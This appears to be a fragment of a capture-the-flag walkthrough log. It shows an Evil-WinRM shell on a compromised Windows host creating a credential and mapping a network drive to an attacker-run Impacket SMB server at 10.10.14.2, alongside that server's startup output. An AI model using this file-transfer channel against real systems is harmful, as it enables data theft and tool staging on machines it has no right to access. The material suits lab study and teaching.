 *Evil-WinRM* PS C:\> $pass = convertto-securestring 'SupportMeOnPatreon' -AsPlainText -Force
*Evil-WinRM* PS C:\> $pass
System.Security.SecureString
*Evil-WinRM* PS C:\> $cred = New-Object System.Management.Automation.PSCredential('ippsec', $pass)
*Evil-WinRM* PS C:\> $cred
UserName                     Password
--------                     --------
ippsec   System.Security.SecureString
*Evil-WinRM* PS C:\> New-PSDrive -Name ippsec -PSProvider FileSystem -Credential $cred -Root \\10.10.14.2\PleaseSubscribe
root@ippsec:~/htb/boxes/forest/smb# impacket-smbserver PleaseSubscribe $(pwd) -smb2support -user ippsec -password SupportMeOnPatreon
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed